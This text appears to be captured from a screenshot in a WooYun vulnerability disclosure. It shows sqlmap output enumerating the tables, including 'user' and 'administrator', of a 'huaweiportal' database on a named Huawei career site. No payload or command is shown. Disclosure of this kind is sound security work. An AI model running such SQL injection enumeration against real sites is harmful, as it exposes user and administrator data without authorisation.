 sqlmap
[21:21:53] [INFO] resumed: administrator
[21:21:53] [INFO] resumed: article
[21:21:53] [INFO] resumed: huafans
[21:21:53] [INFO] resumed: job
[21:21:53] [INFO] resumed: participate
[21:21:53] [INFO] resumed: user
Database: huaweiportal
[7 tables]
+---------------+
¦ user          ¦
¦ activity      ¦
¦ administrator ¦
¦ article       ¦
¦ huafans       ¦
¦ job           ¦
¦ participate   ¦
+---------------+
[21:21:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\career-whrc.huawei.com'
[*] shutting down at 21:21:53
C:\Python27\sqlmap>_
www.wooyun.org